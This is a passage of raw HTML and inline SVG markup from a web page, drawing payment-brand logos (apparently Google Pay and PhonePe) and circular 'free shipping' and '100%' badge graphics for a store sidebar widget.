44.2483 73.7208 45.3218Z" fill="#5F6368"/><path d="M108 32L95.4656 60H91.5906L96.242 50.2028L88 32H92.0802L98.0373 45.9603H98.1189L103.913 32H108Z" fill="#5F6368"/><path d="M39 37.4646C39.0014 36.3035 38.9054 35.1443 38.713 34H23V40.5623H31.9997C31.8155 41.6104 31.4258 42.6096 30.8538 43.4995C30.2819 44.3894 29.5397 45.1516 28.672 45.7403V50H34.0431C37.188 47.0348 39 42.6496 39 37.4646Z" fill="#4285F4"/><path d="M22.9271 54C27.4356 54 31.2318 52.4658 34 49.8207L28.6144 45.4923C27.1154 46.5455 25.1848 47.1467 22.9271 47.1467C18.5694 47.1467 14.8707 44.1024 13.5481 40H8V44.4607C9.39053 47.3282 11.5228 49.7388 14.1586 51.4232C16.7945 53.1077 19.8303 53.9999 22.9271 54Z" fill="#34A853"/><path d="M13 39.6967C12.332 37.6229 12.332 35.3771 13 33.3033V29H7.69958C6.58202 31.3271 6 33.8955 6 36.5C6 39.1045 6.58202 41.6729 7.69958 44L13 39.6967Z" fill="#FBBC04"/><path d="M22.8674 26.8539C25.2404 26.8136 27.5334 27.7464 29.2507 29.4507L34 24.5095C30.9884 21.5666 26.9988 19.9509 22.8674 20.0011C19.783 20.0013 16.7594 20.8933 14.134 22.5777C11.5087 24.262 9.38497 26.6724 8 29.5397L13.5259 34C14.8432 29.898 18.5271 26.8539 22.8674 26.8539Z" fill="#EA4335"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><circle fill="#5F259F" cx="15.6" cy="40.3" r="15.6"/><path fill="#5F259F" d="M79,49.2v-5.7c0-1.4-0.5-2.1-1.8-2.1c-0.5,0-1.1,0.1-1.5,0.2v8.3c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5v-9.7c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,4.9,1.7,4.9,4.7V50c0,0.3-0.3,0.5-0.5,0.5h-1.2C79.5,50.5,79,49.9,79,49.2z M86.8,45.8l-0.1,0.8c0,1,0.7,1.7,1.8,1.7c0.9,0,1.7-0.3,2.5-0.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0.1,0.3,0.2C91.8,47.7,92,48,92,48c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.3,0.9-0.6,1c-1,0.5-2.1,0.8-3.3,0.8c-1.4,0-2.5-0.3-3.4-1c-0.9-0.8-1.4-1.8-1.4-3.1v-3.4c0-2.7,1.7-4.4,4.7-4.4c2.9,0,4.5,1.6,4.5,4.4v2.1c0,0.3-0.3,0.5-0.5,0.5L86.8,45.8L86.8,45.8z M86.7,43.9h3.3V43c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7C86.7,43,86.7,43.9,86.7,43.9z M109,45.8l-0.1,0.8c0,1,0.7,1.7,1.8,1.7c0.9,0,1.7-0.3,2.5-0.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0.1,0.3,0.2c0.1,0.1,0.3,0.3,0.3,0.3c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.3,0.9-0.6,1c-1,0.5-2.1,0.8-3.3,0.8c-1.4,0-2.5-0.3-3.4-1c-0.9-0.8-1.4-1.8-1.4-3.1v-3.4c0-2.7,1.7-4.4,4.7-4.4c2.9,0,4.5,1.6,4.5,4.4v2.1c0,0.3-0.3,0.5-0.5,0.5L109,45.8L109,45.8z M108.9,43.9h3.3V43c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7V43.9z M57.6,50.5h1.2c0.3,0,0.5-0.3,0.5-0.5v-6.5c0-3-1.6-4.7-4.2-4.7c-0.8,0-1.7,0.2-2.2,0.3v-3.2c0-0.7-0.6-1.3-1.3-1.3h-1.2c-0.3,0-0.5,0.3-0.5,0.5V50c0,0.3,0.3,0.5,0.5,0.5h2c0.3,0,0.5-0.3,0.5-0.5v-8.2c0.4-0.2,1-0.3,1.5-0.3c1.3,0,1.8,0.6,1.8,2.1v5.7C56.4,49.9,56.9,50.5,57.6,50.5z M70.8,43.2v3.2c0,2.7-1.8,4.4-4.9,4.4c-3,0-4.9-1.7-4.9-4.4v-3.2c0-2.7,1.8-4.4,4.9-4.4C68.9,38.8,70.8,40.5,70.8,43.2z M67.7,43.2c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7v3.2c0,1,0.6,1.7,1.7,1.7s1.7-0.6,1.7-1.7V43.2z M48.3,41.7c0,2.8-2.1,4.7-4.9,4.7c-0.7,0-1.3-0.1-1.9-0.3V50c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5V36.1c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,5.3,1.9,5.3,4.9C48.3,39.6,48.3,41.7,48.3,41.7z M45.1,39.4c0-1.4-1-2.1-2.3-2.1c-0.8,0-1.3,0.3-1.3,0.3v5.8c0.5,0.3,0.8,0.3,1.4,0.3c1.3,0,2.3-0.8,2.3-2.1L45.1,39.4L45.1,39.4z M104.6,41.7c0,2.8-2.1,4.7-4.9,4.7c-0.7,0-1.3-0.1-1.9-0.3V50c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5V36.1c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,5.3,1.9,5.3,4.9C104.6,39.6,104.6,41.7,104.6,41.7z M101.5,39.4c0-1.4-1-2.1-2.3-2.1c-0.8,0-1.3,0.3-1.3,0.3v5.8c0.5,0.3,0.8,0.3,1.4,0.3c1.3,0,2.3-0.8,2.3-2.1L101.5,39.4L101.5,39.4z"/><path fill="#FFFFFF" d="M22.7,36.2c0-0.6-0.5-1.1-1.1-1.1h-2.1l-4.8-5.5c-0.4-0.5-1.1-0.7-1.8-0.5l-1.7,0.5c-0.3,0.1-0.3,0.4-0.2,0.6l5.2,5H8.3c-0.3,0-0.4,0.2-0.4,0.4v0.9c0,0.6,0.5,1.1,1.1,1.1h1.2v4.2c0,3.1,1.7,5,4.4,5c0.9,0,1.6-0.1,2.4-0.4v2.8c0,0.8,0.6,1.4,1.4,1.4h1.2c0.3,0,0.5-0.3,0.5-0.5V37.5h2c0.3,0,0.4-0.2,0.4-0.4C22.7,37.1,22.7,36.2,22.7,36.2z M17.1,43.7c-0.5,0.3-1.2,0.3-1.7,0.3c-1.4,0-2.1-0.7-2.1-2.3v-4.2h3.8C17.1,37.6,17.1,43.7,17.1,43.7z"/></svg></div></div></div><div class="giraffly-right-Bar-Preview-width-credit" style="width:100%;"><div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83-0.01c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.16c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.23c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04l-2.21,1.05c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.33c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85c-0.56-0.64-0.26-2.6-0.97-2.95L7.94,70.6c-0.48-0.71,0.03-2.61-0.63-3.04l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01l-1.23-2.12c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34C1,35.4,2.72,34.44,2.57,33.65l-0.46-2.4c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83-0.01z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,85.45c22.27,0,40.44-18.17,40.44-40.45S67.27,4.55,45,4.55S4.56,22.73,4.56,45S22.73,85.45,45,85.45z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M45,82.89c20.86,0,37.87-17.02,37.87-37.88S65.86,7.12,45,7.12S7.12,24.14,7.12,45S24.14,82.89,45,82.89z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M37.73,20.77h16.56v12.34h-8.91c-0.09-0.65-0.4-1.23-0.84-1.67c-0.54-0.54-1.29-0.88-2.11-0.88s-1.57,0.33-2.11,0.88c-0.44,0.44-0.74,1.03-0.84,1.67h-1.75V20.77L37.73,20.77z M31.63,25.4L31.63,25.4l4.81-0.83v1.66L31.63,25.4L31.63,25.4z M33.16,22.59L33.16,22.59l3.27-0.83v1.66L33.16,22.59L33.16,22.59z M27.61,31.78L27.61,31.78l8.82-0.83v1.66L27.61,31.78L27.61,31.78z M29.76,28.59L29.76,28.59l6.68-0.83v1.66L29.76,28.59L29.76,28.59z M58.41,31.19L58.41,31.19c1.3,0,2.35,1.05,2.35,2.35s-1.06,2.35-2.35,2.35c-1.3,0-2.35-1.05-2.35-2.35S57.11,31.19,58.41,31.19L58.41,31.19z M58.41,32.59L58.41,32.59c-0.52,0-0.95,0.42-0.95,0.95c0,0.52,0.42,0.95,0.95,0.95c0.52,0,0.95-0.42,0.95-0.95C59.35,33.01,58.93,32.59,58.41,32.59L58.41,32.59z M42.44,31.19L42.44,31.19c-1.3,0-2.35,1.05-2.35,2.35s1.05,2.35,2.35,2.35s2.35-1.05,2.35-2.35C44.78,32.24,43.72,31.19,42.44,31.19L42.44,31.19z M43.21,33.11L43.21,33.11L43.21,33.11L43.21,33.11l-0.02-0.02l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l0,0L43.11,33l0,0l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0L43,32.89l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01h-0.01h-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0h-0.01h-0.01l0,0l-0.02-0.01l0,0h-0.01h-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0h-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0h-0.01H42.7l0,0l-0.02-0.01l0,0l0,0l0,0l-0.02-0.01l0,0h-0.01h-0.01l0,0l0,0h-0.02l0,0H42.6h-0.01l0,0h-0.01l0,0l0,0h-0.02l0,0h-0.02l0,0h-0.01H42.5l0,0h-0.01l0,0l0,0h-0.01l0,0h-0.01h-0.01l0,0h-0.02l0,0l0,0h-0.02l0,0H42.4h-0.02l0,0h-0.02l0,0l0,0h-0.02l0,0h-0.01H42.3l0,0h-0.01l0,0l0,0h-0.01l0,0h-0.01h-0.01l0,0l0,0h-0.02l0,0h-0.02l0,0l0,0H42.2l0,0h-0.01h-0.01l0,0h-0.01l0,0l0,0h-0.01h-0.01l0,0l-0.02,0.01l0,0l0,0l0,0l-0.02,0.01l0,0H42.1h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01H42h-0.01l0,0l-0.02,0.01l0,0h-0.01h-0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.03,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l0,0L41.7,33l0,0l0,0l-0.01,0.01l0,0l0,0h-0.1l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0v0.01l0,0l-0.01,0.01l0,0l-0.01,0.01c-0.07,0.13-0.1,0.27-0.1,0.43c0,0.52,0.42,0.95,0.95,0.95c0.52,0,0.95-0.42,0.95-0.95C43.31,33.38,43.28,33.24,43.21,33.11L43.21,33.11z M55.18,22L55.18,22v11.02h0.28c0.11-0.62,0.41-1.16,0.83-1.58c0.54-0.54,1.29-0.88,2.11-0.88s1.57,0.33,2.11,0.88c0.42,0.42,0.72,0.97,0.83,1.58h1.06v-7.29L58.68,22H55.18L55.18,22z M55.99,22.78L55.99,22.78h2.3l3.17,3.2v1.3h-5.47C55.99,27.28,55.99,22.78,55.99,22.78z"/></g><g><path fill="#FFFFFF" d="M27.92,53.24V37.71h6.47v2.15h-3.34v4.23h2.36v2.21h-2.36v6.93h-3.13C27.92,53.23,27.92,53.24,27.92,53.24z"/><path fill="#FFFFFF" d="M36.39,53.24V37.71h3.42c3,0,4.94,1.07,4.94,4.09c0,1.37-0.19,3.1-2.11,3.93c0.77,2.47,1.56,4.92,2.43,7.5h-3.25l-1.78-7.14h-0.51v7.14h-3.14V53.24z M39.53,44.17h0.9c1.05,0,1.21-1.54,1.21-2.12c0-0.57-0.13-2.04-1.06-2.04h-1.05V44.17z"/><path fill="#FFFFFF" d="M47.05,53.24V37.71h6.48v2.15h-3.34v4.23h2.36v2.21h-2.36v4.77h3.34v2.15h-6.48V53.24z"/><path fill="#FFFFFF" d="M55.59,53.24V37.71h6.48v2.15h-3.34v4.23h2.36v2.21h-2.36v4.77h3.34v2.15h-6.48V53.24z"/></g><g><path fill="#FFFFFF" d="M27.14,65.98c-0.81,0-1.42-0.28-1.82-0.84s-0.62-1.44-0.66-2.61l1.54-0.34c0.01,0.7,0.08,1.21,0.22,1.56c0.14,0.35,0.36,0.51,0.65,0.51c0.21,0,0.35-0.08,0.46-0.25c0.1-0.17,0.14-0.39,0.14-0.65c0-0.43-0.08-0.8-0.23-1.09c-0.15-0.3-0.39-0.63-0.72-0.99l-0.95-1.03c-0.24-0.26-0.43-0.51-0.58-0.74c-0.15-0.23-0.27-0.52-0.36-0.88c-0.1-0.35-0.15-0.75-0.15-1.17c0-0.9,0.21-1.58,0.63-2.09c0.42-0.5,0.99-0.74,1.73-0.74c0.25,0,0.48,0.03,0.67,0.09c0.21,0.06,0.38,0.15,0.52,0.25c0.15,0.1,0.27,0.24,0.39,0.4c0.11,0.16,0.21,0.33,0.27,0.5c0.07,0.17,0.14,0.36,0.18,0.58c0.05,0.22,0.08,0.42,0.1,0.62c0.02,0.19,0.03,0.4,0.05,0.63L27.67,58c-0.01-0.23-0.01-0.42-0.02-0.57s-0.03-0.31-0.06-0.47c-0.03-0.16-0.07-0.28-0.11-0.38c-0.05-0.09-0.11-0.17-0.21-0.23c-0.09-0.06-0.18-0.08-0.3-0.07c-0.19,0.01-0.35,0.11-0.46,0.28c-0.1,0.18-0.16,0.4-0.16,0.65c0,0.21,0.02,0.38,0.06,0.55c0.03,0.16,0.1,0.32,0.18,0.47s0.16,0.26,0.23,0.35s0.17,0.21,0.3,0.36l0.92,1.01c0.19,0.23,0.36,0.43,0.51,0.65c0.15,0.21,0.28,0.44,0.41,0.72c0.13,0.27,0.23,0.56,0.3,0.88s0.1,0.66,0.1,1.03c0,0.81-0.21,1.47-0.62,1.98C28.35,65.74,27.81,65.98,27.14,65.98z"/><path fill="#FFFFFF" d="M30.28,65.83V54.77h1.79v4.53h1.55v-4.53h1.79v11.06h-1.79v-4.92h-1.55v4.92H30.28z"/><path fill="#FFFFFF" d="M36.7,65.83V54.77h1.77v11.06H36.7z"/><path fill="#FFFFFF" d="M39.73,65.83V54.77h2.73c1.53,0,2.28,1.06,2.28,3.18c0,0.57-0.06,1.06-0.18,1.47c-0.13,0.41-0.3,0.73-0.52,0.96c-0.23,0.23-0.48,0.4-0.76,0.49c-0.28,0.1-0.62,0.15-0.98,0.15h-0.8v4.82C41.49,65.83,39.73,65.83,39.73,65.83z M41.5,59.43h0.57c0.4,0,0.66-0.11,0.8-0.34s0.21-0.62,0.21-1.18c0-0.28-0.01-0.51-0.03-0.68c-0.02-0.17-0.06-0.33-0.13-0.48c-0.07-0.15-0.17-0.25-0.3-0.32s-0.32-0.09-0.54-0.09h-0.57L41.5,59.43L41.5,59.43L41.5,59.43z"/><path fill="#FFFFFF" d="M45.56,65.83V54.77h2.73c1.53,0,2.29,1.06,2.29,3.18c0,0.57-0.06,1.06-0.18,1.47s-0.3,0.73-0.52,0.96c-0.23,0.23-0.48,0.4-0.76,0.49c-0.28,0.1-0.62,0.15-0.98,0.15h-0.8v4.82C47.33,65.83,45.56,65.83,45.56,65.83z M47.33,59.43h0.57c0.4,0,0.66-0.11,0.8-0.34s0.21-0.62,0.21-1.18c0-0.28-0.01-0.51-0.03-0.68c-0.02-0.17-0.06-0.33-0.13-0.48c-0.07-0.15-0.17-0.25-0.31-0.32c-0.14-0.07-0.32-0.09-0.54-0.09h-0.57C47.33,56.34,47.33,59.43,47.33,59.43z"/><path fill="#FFFFFF" d="M51.42,65.83V54.77h1.77v11.06H51.42z"/><path fill="#FFFFFF" d="M54.45,65.83V54.77h1.24l1.96,5.74v-5.74h1.48v11.06h-1.18l-1.97-6.12v6.12H54.45z"/><path fill="#FFFFFF" d="M62.61,65.98c-0.43,0-0.81-0.09-1.12-0.26s-0.56-0.43-0.74-0.79c-0.18-0.35-0.32-0.74-0.4-1.2c-0.08-0.46-0.13-0.99-0.13-1.6v-3.65c0-0.5,0.02-0.95,0.08-1.33c0.05-0.39,0.14-0.74,0.26-1.07c0.13-0.33,0.28-0.59,0.48-0.81c0.19-0.22,0.43-0.38,0.73-0.49s0.64-0.18,1.03-0.18c0.46,0,0.85,0.07,1.17,0.22c0.33,0.15,0.59,0.36,0.77,0.65c0.19,0.28,0.33,0.63,0.42,1.01s0.13,0.84,0.13,1.37v0.63h-1.73v-0.75c0-0.21,0-0.38-0.01-0.5s-0.02-0.26-0.06-0.4s-0.07-0.25-0.13-0.33s-0.13-0.15-0.22-0.19c-0.09-0.05-0.21-0.08-0.34-0.08c-0.15,0-0.26,0.03-0.36,0.09c-0.1,0.07-0.17,0.15-0.23,0.24s-0.09,0.22-0.13,0.39c-0.03,0.16-0.05,0.31-0.06,0.44s-0.01,0.3-0.01,0.51v4.8c0,0.54,0.06,0.95,0.17,1.23c0.11,0.28,0.33,0.42,0.65,0.42s0.55-0.15,0.67-0.46c0.13-0.31,0.19-0.73,0.19-1.29v-1.08h-0.87v-1.39h2.47v5.7h-1.17l-0.11-1.01C63.79,65.59,63.32,65.98,62.61,65.98z"/></g></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83-0.01c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.16c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.23c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04l-2.21,1.05c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.33c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85c-0.56-0.64-0.26-2.6-0.97-2.95L7.94,70.6c-0.48-0.71,0.03-2.61-0.63-3.04l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01l-1.23-2.12c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34C1,35.4,2.72,34.44,2.57,33.65l-0.46-2.4c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83-0.01z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,67.79c12.55,0,22.78-10.23,22.78-22.79S57.55,22.21,45,22.21S22.22,32.44,22.22,45S32.45,67.79,45,67.79z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M45,66.65c11.91,0,21.64-9.73,21.64-21.65S56.91,23.35,45,23.35S23.36,33.08,23.36,45S33.08,66.65,45,66.65z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,65.79c11.45,0,20.79-9.34,20.79-20.79S56.45,24.21,45,24.21S24.21,33.55,24.21,45S33.55,65.79,45,65.79z"/><g><path fill="#199be7" d="M27.86,51.76V41.72h-1.37v-1.99c0.81-0.48,1.48-0.54,1.95-1.49h1.99v13.52H27.86z"/><path fill="#199be7" d="M32.06,47.8v-5.56c0-2.35,1.07-4.24,3.65-4.24c2.55,0,3.63,1.9,3.63,4.24v5.56c0,2.26-1.17,4.23-3.63,4.23C33.21,52.03,32.06,50.08,32.06,47.8z M36.72,47.8v-5.56c0-0.68-0.07-1.95-1.01-1.95c-0.96,0-1,1.26-1,1.95v5.56c0,0.65,0.11,1.94,1,1.94C36.6,49.73,36.72,48.45,36.72,47.8z"/><path fill="#199be7" d="M40.83,47.8v-5.56c0-2.35,1.07-4.24,3.65-4.24c2.55,0,3.63,1.9,3.63,4.24v5.56c0,2.26-1.17,4.23-3.63,4.23C41.97,52.03,40.83,50.08,40.83,47.8z M45.49,47.8v-5.56c0-0.68-0.07-1.95-1.01-1.95c-0.96,0-1,1.26-1,1.95v5.56c0,0.65,0.11,1.94,1,1.94C45.38,49.73,45.49,48.45,45.49,47.8z"/><path fill="#199be7" d="M49.64,42.04v-0.05c0.01-2.28,0.72-3.75,2.89-3.75c2.15,0,2.89,1.47,2.9,3.74v0.06c0,2.23-0.76,3.84-2.9,3.84C50.36,45.89,49.64,44.26,49.64,42.04z M51.63,41.95v0.08c0,1.29,0.08,2.28,0.89,2.28c0.81,0,0.89-0.98,0.89-2.28v-0.07c0-1.29-0.06-2.15-0.89-2.15C51.7,39.81,51.63,40.68,51.63,41.95z M53.69,51.76l4.33-13.79h1.36l-4.34,13.79H53.69z M57.71,47.93v-0.08c0.01-2.26,0.73-3.73,2.89-3.73c2.15,0,2.89,1.46,2.9,3.73v0.07c0,2.23-0.76,3.84-2.9,3.84C58.45,51.76,57.71,50.16,57.71,47.93z M59.71,47.88v0.05c0,1.29,0.08,2.28,0.89,2.28s0.89-0.98,0.89-2.28V47.9c0-1.3-0.05-2.19-0.89-2.19C59.77,45.7,59.71,46.58,59.71,47.88z"/></g><g><path fill="#FFFFFF" d="M18.54,76.07c-0.13-0.31-0.21-0.73-0.24-1.28c-0.03-0.54-0.01-1.04,0.08-1.48c-0.03-0.03-0.09-0.08-0.16-0.15c-0.4-0.38-0.68-0.76-0.87-1.13c-0.18-0.38-0.25-0.75-0.22-1.13s0.16-0.74,0.35-1.11c0.21-0.36,0.49-0.74,0.87-1.13l2.57-2.71c0.38-0.39,0.74-0.7,1.08-0.91c0.35-0.22,0.71-0.35,1.07-0.4s0.74,0,1.13,0.16s0.77,0.43,1.17,0.81c0.77,0.74,1.14,1.47,1.09,2.2c-0.05,0.73-0.44,1.48-1.2,2.28l-2.59,2.71c-1.07,1.12-2.08,1.54-3.06,1.24c-0.02,0.6,0.01,1.05,0.1,1.36L18.54,76.07zM19.01,71.76c0.05,0.11,0.13,0.22,0.24,0.33c0.11,0.1,0.23,0.18,0.34,0.22c0.11,0.05,0.23,0.06,0.32,0.05c0.1-0.01,0.21-0.05,0.32-0.11c0.11-0.07,0.22-0.14,0.31-0.22s0.18-0.17,0.3-0.3l3.27-3.44c0.11-0.11,0.21-0.23,0.27-0.32c0.07-0.09,0.14-0.19,0.19-0.31c0.06-0.11,0.09-0.22,0.09-0.32s-0.01-0.21-0.06-0.32s-0.13-0.22-0.24-0.33c-0.11-0.1-0.23-0.18-0.34-0.22c-0.11-0.05-0.22-0.06-0.32-0.05c-0.09,0.01-0.21,0.05-0.31,0.11c-0.11,0.07-0.21,0.14-0.